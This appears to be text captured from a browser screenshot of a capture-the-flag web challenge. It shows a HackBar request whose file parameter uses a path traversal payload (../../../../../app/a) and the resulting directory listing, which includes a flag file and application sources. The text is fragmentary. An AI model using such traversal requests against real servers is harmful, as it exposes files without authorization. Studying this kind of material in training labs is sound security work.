 47.108.206.43:37603/api-base/
不安全 47.108.206.43:37603/api-base/v0/search?file=../../../../../app/a&type=text
EY6zl0isBvAWZFxZMvCCCTS3VRVMvoNi_FLAG a api-docs.json api.py app.py nohup.out run.sh user
am
],
at
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 DOM Invader HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CU
URL
http://47.108.206.43:37603/api-base/v0/search?file=../../../../../app/a&type=text
Use POST method MODIFY HEADER
Name Value